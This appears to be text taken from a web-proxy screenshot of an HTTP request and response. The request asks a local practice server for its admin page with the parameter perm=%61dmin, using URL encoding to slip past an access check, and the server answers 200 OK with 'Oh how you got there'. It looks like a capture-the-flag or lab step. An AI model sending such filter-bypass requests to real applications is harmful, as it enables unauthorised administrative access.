 Request
Pretty Raw Hex
\n
1 GET /admin?perm=%61dmin HTTP/1.1
2 Host: 127.0.0.1:5000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0
3 Date: Fri, 03 Oct 2025 14:38:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 20
6 Connection: keep-alive
7
8 Oh how you got there